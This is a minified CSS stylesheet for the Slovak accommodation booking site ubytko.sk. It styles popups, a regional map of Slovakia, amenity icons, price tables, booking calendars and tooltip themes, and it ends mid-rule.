#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}.popup_theme #cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}.popup_theme #cboxLoadingGraphic{background:url(https://www.ubytko.sk/public/img/colorbox/loading.gif) no-repeat center center}.popup_theme #cboxPrevious,.popup_theme #cboxNext,.popup_theme #cboxSlideshow,.popup_theme #cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}.popup_theme #cboxPrevious:active,.popup_theme #cboxNext:active,.popup_theme #cboxSlideshow:active,.popup_theme #cboxClose:active{outline:0}.popup_theme #cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}.popup_theme #cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}.popup_theme #cboxPrevious:hover{background-position:bottom left}.popup_theme #cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}.popup_theme #cboxNext:hover{background-position:bottom right}.popup_theme #cboxClose{position:absolute;top:0px;right:0px;display:block;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px}.popup_theme #cboxClose:hover{background-position:bottom center}.theme1_input,.theme1_cal,.theme1_textarea,.theme1_select_wrapper,.search_persons_wrapper{float:left;display:inline;padding:5px;border:1px solid white;background-color:white;font-size:11px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;font-family:Arial,sans-serif}.theme1_select_wrapper,.search_persons_wrapper{padding:4px}.theme1_select_wrapper select,.search_persons_wrapper select{border:none;font-size:11px;background:transparent}.yellow_shadow{-webkit-box-shadow:0px 1px 2px 1px #dad07a;-moz-box-shadow:0px 1px 2px 1px #dad07a;-ms-box-shadow:0px 1px 2px 1px #dad07a;-o-box-shadow:0px 1px 2px 1px #dad07a;box-shadow:0px 1px 2px 1px #dad07a}.theme1_cal{background:white url(https://www.ubytko.sk/public/img/calendar_ico.png) no-repeat 74px 4px;width:84px}.theme2_input,.theme2_cal,.theme2_textarea,.popup_edit_error,.theme2_select_wrapper{float:left;display:inline;padding:5px;margin:0px 0px 12px 0px;background-color:#f2f2f2;font-size:12px;border:1px solid #d2d2d2;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;font-family:Arial,sans-serif}.theme2_select_wrapper{padding:4px}.theme2_input,.theme2_textarea{width:226px}.theme2_select_wrapper select{border:none;width:226px;background:transparent}.theme2_cal{background:#f2f2f2 url(https://www.ubytko.sk/public/img/calendar_ico.png) no-repeat 80px 4px}.error_input{background-color:#fce4e8;border:1px solid #ac0000}.popup_edit_error{background-color:#fce4e8;border:1px solid #ac0000}.map_body{float:left;margin:16px 13px 16px 17px}.map_view_container{float:left;position:relative;width:477px;height:252px}.map_container{float:left;position:relative}.map_view_container img.map{position:relative;z-index:2}.map_view_container img.region{display:none;position:absolute;z-index:1}.map_view_container img.regionBg{position:absolute;width:477px;z-index:0;height:252px;top:0px;left:0px;background:transparent}.trencin-map{left:57px;top:38px;width:110px;height:104px}.presov-map{left:258px;top:22px;width:213px;height:81px}.kosice-map{left:283px;top:77px;width:177px;height:84px}.zilina-map{left:138px;top:6px;width:129px;height:104px}.banskabystrica-map{left:142px;top:87px;width:162px;height:114px}.nitra-map{left:75px;top:116px;width:112px;height:127px}.trnava-map{left:14px;top:96px;width:83px;height:142px}.bratislava-map{left:6px;top:134px;width:48px;height:70px}.bratislava-a-okolie-map{left:10px;top:150px;width:46px;height:56px}.zahorie-map{left:4px;top:96px;width:70px;height:79px}.podunajsko-map{left:36px;top:189px;width:127px;height:54px}.dolne-povazie-map{left:41px;top:120px;width:56px;height:95px}.stredne-povazie-map{left:68px;top:64px;width:70px;height:64px}.dolna-nitra-map{left:85px;top:116px;width:60px;height:105px}.pohronie-tekov-map{left:128px;top:111px;width:55px;height:109px}.horna-nitra-map{left:99px;top:84px;width:68px;height:60px}.hont-map{left:152px;top:138px;width:57px;height:81px}.kysuce-map{left:143px;top:15px;width:50px;height:28px}.turiec-map{left:153px;top:52px;width:38px;height:61px}.horne-povazie-map{left:113px;top:30px;width:76px;height:55px}.orava-map{left:189px;top:5px;width:60px;height:53px}.liptov-map{left:189px;top:47px;width:78px;height:48px}.novohrad-map{left:201px;top:127px;width:59px;height:70px}.podpolanie-map{left:180px;top:122px;width:60px;height:38px}.horehronie-map{left:182px;top:87px;width:103px;height:41px}.gemer-map{left:244px;top:90px;width:88px;height:99px}.tatry-map{left:256px;top:36px;width:73px;height:57px}.zamagurie-map{left:290px;top:28px;width:35px;height:18px}.spis-map{left:292px;top:64px;width:61px;height:57px}.saris-map{left:324px;top:21px;width:85px;height:81px}.kosice-a-okolie-abov-map{left:328px;top:92px;width:66px;height:51px}.dolny-zemplin-map{left:392px;top:86px;width:67px;height:75px}.horny-zemplin-map{left:388px;top:30px;width:81px;height:76px}.pictogram{display:inline;float:left;width:41px;height:41px;background:url(https://www.ubytko.sk/public/img/pictograms.png) no-repeat 0px 0px}.pictogram_wrapper{display:inline;float:left;margin:0px 3px 4px 0px;width:41px;height:52px;text-align:center;vertical-align:bottom;font-size:11px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.pict_lozok{background-position:-281px -92px}.pict_wc{background-position:-281px -368px}.pict_shower{background-position:-281px -321px}.pict_parkovanie{background-position:-141px -321px}.pict_fajcenieYes{background-position:0px -183px}.pict_fajcenieNo{background-position:0px -229px}.pict_pesYes{background-position:-281px 0px}.pict_pesNo{background-position:-281px -413px}.pict_kuchyna{background-position:-187px -230px}.pict_restauracia{background-position:-328px -184px}.pict_bezbarierovy{background-position:-47px -91px}.pict_krbVnutorny{background-position:-187px -183px}.pict_ohnisko{background-position:-187px -275px}.pict_gril{background-position:-187px -45px}.pict_internet{background-position:-187px -91px}.pict_preDeti{background-position:-328px -138px}.pict_bazenVonkajsi{background-position:-94px -45px}.pict_bazenVnutorny{background-position:-94px -0px}.pict_sauna{background-position:-376px -276px}.pict_virivka{background-position:-94px -414px}.pict_volejbal{background-position:-235px -414px}.pict_tenis{background-position:-235px -368px}.pict_squash{background-position:-94px -368px}.pict_pingpong{background-position:-376px -46px}.pict_golf{background-position:-234px 0px}.pict_bowling{background-position:-94px -138px}.pict_futbal{background-position:-94px -321px}.pict_posilnovna{background-position:-94px -275px}.pict_kone{background-position:-234px -138px}.pict_rybacka{background-position:-376px -230px}#breadcrumbs{margin:0px 0px 12px 0px;padding:0;list-style:none;width:766px;overflow:hidden;background:#eee;border-width:1px;border-style:solid;border-color:#f5f5f5 #f5f5f5 #ccc #f5f5f5;-webkit-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-ms-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-o-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);box-shadow:0 2px 2px rgba(0, 0, 0, 0.4)}#breadcrumbs li{float:left}#breadcrumbs a{float:left;position:relative;text-decoration:none;padding:.4em 1em .4em 2em;color:#444;text-shadow:0 1px 0 rgba(255, 255, 255, 0.5);background:#f5f5f5;background:url([data-uri]);background:-moz-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, whitesmoke), color-stop(100%, #dddddd));background:-webkit-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-o-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-ms-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:linear-gradient(to right, #f5f5f5 0%, #dddddd 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#dddddd',GradientType=1 )}#breadcrumbs li:first-child a{padding-left:1em}#breadcrumbs a:hover{background:white}#breadcrumbs a:after,#breadcrumbs a:before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid;right:-1em}#breadcrumbs a:after{z-index:2;border-left-color:#ddd}#breadcrumbs a:before{border-left-color:#ccc;right:-1.1em;z-index:1}#breadcrumbs a:hover:after{border-left-color:#fff}#breadcrumbs .current,#breadcrumbs .current:hover{font-weight:bold;background:none}#breadcrumbs .current::after,#breadcrumbs .current::before{content:normal}.tbl .col_1,.tbl_1 .col_1,.tbl_service_prices .col_1,.pricelist .col_1,.discountlist .col_1,.surchargelist .col_1,.poi .col_1{width:10%}.tbl .col_2,.tbl_1 .col_2,.tbl_service_prices .col_2,.pricelist .col_2,.discountlist .col_2,.surchargelist .col_2,.poi .col_2{width:20%}.tbl .col_3,.tbl_1 .col_3,.tbl_service_prices .col_3,.pricelist .col_3,.discountlist .col_3,.surchargelist .col_3,.poi .col_3{width:30%}.tbl .col_4,.tbl_1 .col_4,.tbl_service_prices .col_4,.pricelist .col_4,.discountlist .col_4,.surchargelist .col_4,.poi .col_4{width:40%}.tbl .col_5,.tbl_1 .col_5,.tbl_service_prices .col_5,.pricelist .col_5,.discountlist .col_5,.surchargelist .col_5,.poi .col_5{width:50%}.tbl .col_6,.tbl_1 .col_6,.tbl_service_prices .col_6,.pricelist .col_6,.discountlist .col_6,.surchargelist .col_6,.poi .col_6{width:60%}.tbl .col_7,.tbl_1 .col_7,.tbl_service_prices .col_7,.pricelist .col_7,.discountlist .col_7,.surchargelist .col_7,.poi .col_7{width:70%}.tbl .col_8,.tbl_1 .col_8,.tbl_service_prices .col_8,.pricelist .col_8,.discountlist .col_8,.surchargelist .col_8,.poi .col_8{width:80%}.tbl .col_9,.tbl_1 .col_9,.tbl_service_prices .col_9,.pricelist .col_9,.discountlist .col_9,.surchargelist .col_9,.poi .col_9{width:90%}.tbl .col_10,.tbl_1 .col_10,.tbl_service_prices .col_10,.pricelist .col_10,.discountlist .col_10,.surchargelist .col_10,.poi .col_10{width:100%}.tbl_1,.tbl_service_prices,.pricelist,.discountlist,.surchargelist,.poi{table-layout:fixed;color:black;border-collapse:collapse}.tbl_1 td,.tbl_service_prices td,.pricelist td,.discountlist td,.surchargelist td,.poi td,.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th{padding:5px 6px 5px 6px;vertical-align:middle;border-bottom:1px solid #D6E8B4;border-top:1px solid #D6E8B4;font-size:12px}.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th,.tbl_1 .odd td,.tbl_service_prices .odd td,.pricelist .odd td,.discountlist .odd td,.surchargelist .odd td,.poi .odd td{background-color:#E6F1D2}.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th{font-weight:bold}.tbl_1 tr.fill td,.tbl_service_prices tr.fill td,.pricelist tr.fill td,.discountlist tr.fill td,.surchargelist tr.fill td,.poi tr.fill td{background-color:#E6F1D2}.tbl_service_prices{margin-bottom:30px}.tbl_service_prices .icon-ok-sign{color:#7c991b;font-size:16px}.tbl_service_prices .tbl_head_attribute{width:500px}.tbl_service_prices .tbl_head_service{width:106px;text-align:center}.cal_basic .cal_month{width:210px;height:207px;white-space:nowrap;margin:10px 10px 2px 10px;text-align:center}.cal_basic .cal_month .month_label{float:left;width:100%;margin:0px 0px 2px 0px;padding:3px 0px 3px 0px;color:#7c991b;font-size:13px;font-weight:bold}.cal_basic .cal_month .month_heading b{float:left;width:26px;height:20px;background-color:#e5f0cf;padding:4px 0px 0px 0px;margin:1px;color:#5C6066;border:1px solid #9ebe5d;font-size:10px}.cal_basic .cal_month time,.cal_basic .cal_month a,.cal_basic .cal_month span{position:relative;float:left;width:26px;height:21px;font-weight:bold;padding:1px 0px 2px 0px;margin:1px;font-size:11px;border:1px solid #cccccc}.cal_basic .cal_month .saturday,.cal_basic .cal_month .sunday{font-weight:bold;color:black}.cal_basic .cal_month .today{border:1px solid #ac0000}.cal_basic .cal_month .day_prev{color:#ffffff}.cal_basic .cal_month .full_occ,.cal_basic .cal_month .conf_r,.cal_basic .cal_month .conf_l,.cal_basic .cal_month .conf_f,.cal_basic .cal_month .pre_r,.cal_basic .cal_month .pre_l,.cal_basic .cal_month .pre_f,.cal_basic .cal_month .pre_conf,.cal_basic .cal_month .conf_pre{background:url(https://www.ubytko.sk/public/img/day_full_basic.png) no-repeat 0px 0px}.cal_basic .cal_month .conf_r{background-position:12px 0px}.cal_basic .cal_month .conf_l{background-position:-12px 0px}.cal_basic .cal_month .conf_f{background-position:0px 0px}.cal_basic .cal_month .pre_r{background-position:12px -24px}.cal_basic .cal_month .pre_l{background-position:-12px -24px}.cal_basic .cal_month .pre_f{background-position:0px -24px}.cal_basic .cal_month .pre_conf{background-position:0px -72px}.cal_basic .cal_month .conf_pre{background-position: 0px -48px}.cal_basic .cal_month .partial_occ,.cal_basic .cal_month .pre_part small,.cal_basic .cal_month .conf_part small{width:8px;padding:1px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.cal_basic .cal_month small{position:absolute;font-size:8px;bottom:0px;right:1px;font-weight:normal;text-align:center}.cal_basic .cal_month .pre_part small{background:#6a95cc;color:#e7e7e7}.cal_basic .cal_month .conf_part small{background:#FFAC62;color:#333333}.accommodation_actions{width:740px;height:80px;margin:25px 0px 25px 0px;padding:0px}.accommodation_actions a{float:left;display:inline;width:215px;height:64px;color:white;padding:4px 0px 4px 22px;cursor:pointer;text-align:left;background-image:url(https://www.ubytko.sk/public/img/detail_buttons.png);-webkit-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-moz-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-ms-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-o-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);font-weight:bold;font-size:25px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.accommodation_actions a:hover{text-decoration:none}.accommodation_actions a b{float:left;display:inline;padding-left:3px;font-size:11px;font-family:Arial, Helvetica, "Sans Serif";color:black}.button_book{background-position:0px 0px;margin:0px 0px 0px 0px}.button_book:hover{background-position:0px -75px}.button_ask{background-position:237px 0px;margin:0px 0px 0px 0px}.button_ask:hover{background-position:237px -75px}.button_contact{background-position:487px 0px;margin:0px 14px 0px 14px}.button_contact:hover{background-position:487px -75px}.accommodation_container{float:right;width:740px;padding:0px 10px 10px 14px}.accommodation_container header{float:left;display:inline;width:100%;margin-bottom:14px}.accommodation_container h1{font-size:25px;margin-bottom:0px}.accommodation_container h2{font-size:14px;margin-top:0px;font-weight:normal}.accommodation_container h2 a{color:black}.accommodation_container h3{color:#7c991b;font-size:16px;margin-bottom:10px}.accommodation_container .main_image{width:428px;height:321px;background:white;border:1px solid #d5d5d5;padding:7px;-webkit-box-shadow:0 0 5px 1px #d5d5d5;-moz-box-shadow:0 0 5px 1px #d5d5d5;-ms-box-shadow:0 0 5px 1px #d5d5d5;-o-box-shadow:0 0 5px 1px #d5d5d5;box-shadow:0 0 5px 1px #d5d5d5}.accommodation_container .teaser{position:absolute;bottom:7px;left:7px;height:34px;width:428px;background-color:black;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}.accommodation_container em{position:absolute;bottom:7px;left:7px;width:400px;padding:2px 12px 8px 12px;color:white;font-size:14px;font-style:normal;text-align:center}.accommodation_container .lastminute{display:inline;float:left;width:100%;text-align:center;margin:0px 0px 10px 0px;color:#ac0000;font-size:18px}.accommodation_info{float:right;display:inline;position:relative;width:280px;height:334px;font-size:13px;color:black}.accommodation_info h3{margin-top:2px}.accommodation_info .social_container{margin:1px 0px 16px 0px;width:100%;height:22px;overflow:hidden}.accommodation_info .fb-like,.accommodation_info .fb-send{float:left;margin-right:6px}.accommodation_stays{display:inline;float:left;width:740px;margin:6px 0px 10px 0px}.accommodation_description{display:inline;float:left;width:740px;margin:6px 0px 10px 0px}.toggle-button{float:right;width:100%}#accommodation_detail_tabs{-webkit-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-moz-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-ms-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-o-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);width:716px;text-align:left;margin:0px;padding:0px 10px 20px 10px}#accommodation_detail_tabs .detail_tab_menu{display:inline;float:left;width:718px;list-style:none;padding:0px;margin:18px 0px 16px 2px}#accommodation_detail_tabs .detail_tab_menu a{margin:0px 9px 0px 9px}#accommodation_detail_tabs .detail_tab_menu li{float:left}#accommodation_detail_tabs .detail_tab_menu .ui-state-active a{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.accommodation_not_active{width:100%;font-weight:bold;font-size:20px;padding:30px 0px 20px 0px;text-align:center;color:#ac0000}.popup_block{float:left;width:594px;height:600px;padding:0px 30px 0px 30px;background:white url(https://www.ubytko.sk/public/img/popup_bac.png) no-repeat 0px 0px;text-align:left}.popup_block h1{float:left;width:100%;color:#7c991b;border-bottom:2px solid #7c991b;font-size:22px;font-weight:bold;margin:26px 0px 16px 0px;margin:26px 0px 16px 0px;text-align:left}.popup_block .popup_body{float:left;width:100%}.popup_block .popup_col1{height:420px;width:178px;font-size:13px}.popup_block .popup_col2{display:inline;float:right;width:380px;margin-left:36px}.popup_block .popup_col1_description{width:100%;margin-top:18px}.popup_block .popup_close{margin-top:16px;color:#ee6e00}.popup_block label{float:left;width:100%;font-family:Arial,sans-serif;color:#333;font-size:12px;text-align:left}.popup_block .btn5{width:238px}.popup_message{float:left;width:100%;display:none;margin:28px 0px 0px 0px;text-align:center;font-size:18px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.popup_message p{float:left;width:100%;padding:24px 0px 24px 0px;color:white;background:#1188C1}.popup_form_error{float:right;width:138px;height:20px;padding-top:4px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif";font-size:10px;text-align:left;color:#c00}#booking_adults_error{padding-top:25px}#booking_date_error{padding-top:26px}#book_popup{background-position:0px 0px}#ask_popup{background-position:-654px 0px}#friend_popup{background-position:-654px 0px}#contact_popup{background-position:-1308px 0px}#contact_popup .popup_cols{height:630px;background:url(https://www.ubytko.sk/public/img/ubytko_phone.png) no-repeat center 320px}.contact_popup_block{float:left;width:100%;display:inline;margin-bottom:20px;padding-left:39px;background:url(https://www.ubytko.sk/public/img/contact_icons.png) no-repeat 0px 8px}.contact_heading{float:left;width:100%;padding:2px 0px 4px 0px;color:#7c991b;font-size:15px;font-weight:bold;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}#popup_phone_block{background-position:0px 8px}#popup_email_block{background-position:0px -76px}#popup_web_block{background-position:0px -171px}#popup_im_block{background-position:0px -271px}.accommodation_gallery{margin:10px 0px 0px 0px}.accommodation_gallery a,.accommodation_gallery span{display:inline;float:left;width:172px;height:130px;margin:2px 3px 4px 2px;background-color:white;border:1px solid #ccc}.accommodation_gallery a:hover{border:1px solid #ee6e00}.accommodation_gallery img{display:inline;float:left;margin:2px}.col_general,.col_left,.col_center,.col_right{float:left;width:222px;font-size:13px}.col_general strong,.col_left strong,.col_center strong,.col_right strong{display:block;width:100%;color:black;margin:2px 0px 2px 0px}.col_general span,.col_left span,.col_center span,.col_right span{display:block;width:100%;padding-left:12px;color:#333333}.col_left{margin:3px 0px 0px 10px}.col_center{margin:3px 10px 0px 10px}.col_right{margin:3px 0px 0px 0px}.pricelist{float:left;width:698px;margin:10px 11px 0px 11px}.pricelist small{font-size:11px;font-style:italic;color:#939393}.pricelist .season{width:290px}.pricelist .price{width:180px}.pricelist .conditions{width:186px}.pricelist .value_persons,.pricelist .value_nights{text-align:center;width:99px}.discountlist{float:left;width:698px;margin:20px 11px 0px 11px}.discountlist .title{width:590px}.discountlist .value{width:97px;text-align:center}.surchargelist{float:left;width:698px;margin:20px 11px 0px 11px}.surchargelist .title{width:590px}.surchargelist .value{width:97px;text-align:center}.occupation_help{float:left;clear:both;padding:20px 20px 0px 20px;width:682px;font-size:12px}#occupation_extended{float:left}.poi{float:left;width:698px;margin:10px 11px 0px 11px}.poi td{padding:3px 6px 3px 6px}.poi .distance{width:64px;text-align:right;padding-right:20px}.poi .title{width:420px}.poi .type{width:144px;padding-left:20px}.accommodation_map{float:left;width:716px;height:400px;margin:5px 0px 18px 0px}.booking_persons_wrapper{display:inline;float:left;color:#7c991b;width:226px;text-align:center;font-size:12px;margin:0px 0px 18px 0px}.input_group{float:left;width:234px}.input_group label{width:100px;padding:4px 0px 1px 0px}#booking_start{width:92px}#booking_end{float:right;width:92px}#booking_adults{width:92px}#booking_children{float:right;width:92px}#booking_age_wrapper{display:none}.accommodation_radius .accommodation_minor_line{margin:7px 4px 7px 4px}.locations_radius{width:100%;margin:20px 0px 0px 0px}.last_update_wrapper{width:100%;text-align:center;margin:5px 0px 5px 0px}.calendar_wrapper{width:698px;margin:0px 10px 0px 10px;padding:0px 0px 20px 0px}.info_wrapper{width:698px;text-align:center;margin:20px 11px 10px 11px;background:#E6F1D2;padding:8px 0px 8px 0px;border-top:1px solid #D6E8B4;border-bottom:1px solid #D6E8B4}.price_include_wrapper{width:698px;margin:12px 11px 6px 11px}.blank_info_wrapper{margin:3px 11px 3px 11px;width:690px;font-size:13px;text-align:center}.toggle_collapse{float:right;clear:both;display:block;margin:8px 16px 10px 0px}.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;direction:ltr;box-shadow:none;padding:0}.qtip-content{position:relative;padding:5px 9px;overflow:hidden;text-align:left;word-wrap:break-word}.qtip-titlebar{position:relative;padding:5px 35px 5px 10px;overflow:hidden;border-width:0 0 1px;font-weight:bold}.qtip-titlebar + .qtip-content{border-top-width:0 !important}.qtip-close{position:absolute;right:-9px;top:-9px;cursor:pointer;outline:medium none;border-width:1px;border-style:solid;border-color:transparent}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px}* html .qtip-titlebar .qtip-close{top:16px}.qtip-titlebar .ui-icon,.qtip-icon .ui-icon{display:block;text-indent:-1000em;direction:ltr}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:normal bold 10px/13px Tahoma,sans-serif;color:inherit;background:transparent none no-repeat -100em -100em}.qtip-default{border-width:1px;border-style:solid;border-color:#F1D031;background-color:#FFFFA3;color:#555}.qtip-default .qtip-titlebar{background-color:#FFEF93}.qtip-default .qtip-icon{border-color:#CCC;background:#F1F1F1;color:#777}.qtip-default .qtip-titlebar .qtip-close{border-color:#AAA;color:#111}.qtip-shadow{-webkit-box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15);-moz-box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15);box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15)}.qtip-rounded,.qtip-tipsy,.qtip-bootstrap{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.qtip-rounded .qtip-titlebar{-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.qtip-youtube{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 3px #333;-moz-box-shadow:0 0 3px #333;box-shadow:0 0 3px #333;color:white;border-width:0;background:#4A4A4A;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #4a4a4a), color-stop(100%, black));background-image:-webkit-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-moz-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-ms-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-o-linear-gradient(top, #4a4a4a 0, black 100%)}.qtip-youtube .qtip-titlebar{background-color:#4A4A4A;background-color:rgba(0, 0, 0, 0)}.qtip-youtube .qtip-content{padding:.75em;font:12px arial,sans-serif;filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);"}.qtip-youtube .qtip-icon{border-color:#222}.qtip-youtube .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-jtools{background:#232323;background:rgba(0, 0, 0, 0.7);background-image:-webkit-gradient(linear, left top, left bottom, from(#717171), to(#232323));background-image:-moz-linear-gradient(top, #717171, #232323);background-image:-webkit-linear-gradient(top, #717171, #232323);background-image:-ms-linear-gradient(top, #717171, #232323);background-image:-o-linear-gradient(top, #717171, #232323);border:2px solid #ddd;border:2px solid #f1f1f1;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333}.qtip-jtools .qtip-titlebar{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)"}.qtip-jtools .qtip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)"}.qtip-jtools .qtip-titlebar,.qtip-jtools .qtip-content{background:transparent;color:white;border:0 dashed transparent}.qtip-jtools .qtip-icon{border-color:#555}.qtip-jtools .qtip-titlebar .ui-state-hover{border-color:#333}.qtip-cluetip{-webkit-box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);-moz-box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);background-color:#D9D9C2;color:#111;border:0 dashed transparent}.qtip-cluetip .qtip-titlebar{background-color:#87876A;color:white;border:0 dashed transparent}.qtip-cluetip .qtip-icon{border-color:#808064}.qtip-cluetip .qtip-titlebar .ui-state-hover{border-color:#696952;color:#696952}.qtip-tipsy{background:black;background:rgba(0, 0, 0, 0.87);color:white;border:0 solid transparent;font-size:11px;font-family:'Lucida Grande', sans-serif;font-weight:bold;line-height:16px;text-shadow:0 1px black}.qtip-tipsy .qtip-titlebar{padding:6px 35px 0 10px;background-color:transparent}.qtip-tipsy .qtip-content{padding:6px 10px}.qtip-tipsy .qtip-icon{border-color:#222;text-shadow:none}.qtip-tipsy .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-tipped{border:3px solid #959FA9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F9F9F9;color:#454545;font-weight:normal;font-family:serif}.qtip-tipped .qtip-titlebar{border-bottom-width:0;color:white;background:#3A79B8;background-image:-webkit-gradient(linear, left top, left bottom, from(#3a79b8), to(#2e629d));background-image:-webkit-linear-gradient(top, #3a79b8, #2e629d);background-image:-moz-linear-gradient(top, #3a79b8, #2e629d);background-image:-ms-linear-gradient(top, #3a79b8, #2e629d);background-image:-o-linear-gradient(top, #3a79b8, #2e629d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D)"}.qtip-tipped .qtip-icon{border:2px solid #285589;background:#285589}.qtip-tipped .qtip-icon .ui-icon{background-color:#FBFBFB;color:#555}.qtip-bootstrap{font-size:14px;line-height:20px;color:#333333;padding:1px;background-color:#ffffff;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.qtip-bootstrap .qtip-titlebar{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.qtip-bootstrap .qtip-titlebar .qtip-close{right:11px;top:45%;border-style:none}.qtip-bootstrap .qtip-content{padding:9px 14px}.qtip-bootstrap .qtip-icon{background:transparent}.qtip-bootstrap .qtip-icon .ui-icon{width:auto;height:auto;float:right;font-size:20px;font-weight:bold;line-height:18px;color:#000000;text-shadow:0 1px 0 #ffffff;opacity:0.2;filter:alpha(opacity=20)}.qtip-bootstrap .qtip-icon 